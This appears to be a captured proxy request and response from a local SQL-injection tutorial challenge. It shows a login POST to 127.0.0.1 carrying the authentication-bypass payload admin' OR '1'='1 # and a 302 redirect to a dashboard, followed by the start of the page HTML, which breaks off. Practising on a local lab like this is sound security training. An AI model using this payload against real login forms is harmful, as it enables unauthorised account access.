 Request
Pretty Raw Hex \n
1 POST /Vulnerabilities_Tutorial/sql_injection/Challenge_1/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Vulnerabilities_Tutorial/sql_injection/Challenge_1/login.php
12 Cookie: PHPSESSID=guii9hka3up47ln30fmk97p92q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin'+OR+'1'='1+#&password=password&login=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 14 May 2024 20:17:09 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 1349
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0">
21 <title>
Login
</title>
22 <style type="text/css">
23 body{
24 background-color:#09B5E9;
25 align-items:center;
26 margin-top:10rem;
27 font-family:Roboto,sans-serif;
28 text-align:center;
29 }
30 h1{
31 color:white;
32 font-size:50px;
33 }
34 .btn{
35 background-color:lightblue;
36 border:none;
37 border-radius:10px;
38 font-size:40px;
39 padding:5px;
40 margin-top:1rem;
41 }
42 label{